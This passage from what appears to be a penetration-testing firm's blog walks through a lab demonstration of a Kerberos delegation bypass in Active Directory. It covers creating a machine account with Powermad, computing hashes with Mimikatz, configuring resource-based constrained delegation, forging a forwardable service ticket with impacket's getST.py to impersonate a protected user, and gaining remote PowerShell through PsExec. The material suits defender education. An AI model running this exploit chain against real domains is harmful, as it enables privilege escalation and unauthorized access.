
Edit the Service2 Computer object, granting User1 write permissions. While we’re granting permissions to our foothold user directly, users would typically obtain write permissions to one or more AD objects through membership to privileged groups. The user does not necessarily need to be a domain admin.
Executing the attack
Exit the domain controller, and log into the Service1 server as User1. Like before, this simulates having gained a foothold in the environment (Step #1 in the Attack Path). If you’ve continued from the first example, please be sure to clear the local Kerberos ticket cache. The most effective method for clearing the cache is simply rebooting Service1.
Unlike our previous example, this attack will not leverage any delegation trust relationship between Service1 and Service2. This trust relationship no longer exists after configuring Service1 with “Do not trust this computer for delegation.” We’ll need to establish a new delegation relationship to Service2, this time as a completely new service.
To create a new service in the environment, we’ll use Kevin Robertson’s Powermad to create a new machine account. This does not require elevated privileges and is available to any user in the domain by default. We’ll name the machine account “AttackerService” and provide an arbitrary password: “AttackerServicePassword”
Commands:
Import-Module .Powermadpowermad.ps1New-MachineAccount -MachineAccount AttackerService -Password $(ConvertTo-SecureString 'AttackerServicePassword' -AsPlainText -Force)
Execution:

Since we chose the password for the new machine account, we can calculate the corresponding password hashes easily with Mimikatz. This will complete Step #2 of the attack path.
Commands:
- .mimikatzmimikatz.exe “kerberos::hash /password:AttackerServicePassword /user:AttackerService /domain:test.local” exit
.mimikatzmimikatz.exe "kerberos::hash /password:AttackerServicePassword /user:AttackerService /domain:test.local" exit
Execution:

Let’s inspect our newly created machine account using the PowerShell Active Directory module. Since the module is not already available, we’ll install the corresponding feature, import the module, and then inspect our newly created machine account.
Commands:
Install-WindowsFeature RSAT-AD-PowerShellImport-Module ActiveDirectoryGet-ADComputer AttackerService
Execution:


After confirming our machine account’s existence, we can establish the constrained delegation trust relationship between Service2 and the AttackerService. Because User1 (our controlled foothold account) has write permissions for the Service2 object, we can add AttackerService to Service2’s PrincipalsAllowedToDelegateToAccount list. This establishes resource-based constrained delegation on Service2, accepting constrained delegation from AttackerService. Once this step is complete, we’ve satisfied the condition for Step #3 of the attack path.
Commands:
Set-ADComputer Service2 -PrincipalsAllowedToDelegateToAccount AttackerService$Get-ADComputer Service2 -Properties PrincipalsAllowedToDelegateToAccount
Execution:
We’re ready to continue onto Step #4 of the attack path and execute the exploit. We’ll use the same commands as in the previous example, but this time specifying AttackerService instead of Service1, and the hashes we calculated with Mimikatz. When we include the -force-forwardable flag in our command, we see the same results as we did in the previous example. The exploit is executed, the forwardable flag is set, and a service ticket to Service2 as User2 is written to disk at User2.ccache.
Commands:
- python .impacketexamplesgetST.py -spn cifs/Service2.test.local -impersonate User2 -hashes 830f8df592f48bc036ac79a2bb8036c5:830f8df592f48bc036ac79a2bb8036c5 -aesKey 2a62271bdc6226c1106c1ed8dcb554cbf46fb99dda304c472569218c125d9ffc test.local/AttackerService -force-forwardable
python .impacketexamplesgetST.py -spn cifs/Service2.test.local -impersonate User2 -hashes 830f8df592f48bc036ac79a2bb8036c5:830f8df592f48bc036ac79a2bb8036c5 -aesKey 2a62271bdc6226c1106c1ed8dcb554cbf46fb99dda304c472569218c125d9ffc test.local/AttackerService -force-forwardable
Execution:
Now we can simply repeat our final commands from the previous example. We’ll prepare for Step #5 of the attack path by loading the service ticket into our local Kerberos ticket cache using Mimikatz. Then we’ll execute Step #5 by interacting with Service2, impersonating User2.
Commands:
- .mimikatzmimikatz.exe “kerberos::ptc User2.ccache” exit | Out-Null
.mimikatzmimikatz.exe "kerberos::ptc User2.ccache" exit | Out-Null - ls service2.test.localc$
ls service2.test.localc$ - .PSToolsPsExec64.exe service2.test.local powershell.exe
.PSToolsPsExec64.exe service2.test.local powershell.exe - whoami
whoami - hostname
hostname
Execution:
And that’s all! With our starting foothold and write permissions for the Service2 AD object, we’ve compromised the service using the authority of a user who should have been protected from this type of delegation.
Explore More Blog Posts

Phishing with Misfortune Cookies
Phishing is about creativity. The less likely your target is to think about a link being potentially malicious, the more likely you are to have success. Read how our creative Social Engineering experts ruined free cookies in the break room.

CVE-2026-9082 Drupal Core PostgreSQL SQL Injection Overview and Takeaways
A critical vulnerability in Drupal Core, tracked as CVE-2026-9082, affects Drupal deployments using a PostgreSQL database. The issue allows unauthenticated attackers to perform arbitrary SQL queries via crafted JSON:API or search queries. Successful exploitation may result in full database compromise or remote code execution.
Emulating & Exploiting UEFI: Unveiling Vulnerabilities in Firmware Security
Explore the intricacies of UEFI security with exploration into emulation, dynamic analysis, and the LogoFail vulnerability. Learn how subtle input manipulations can expose critical firmware weaknesses.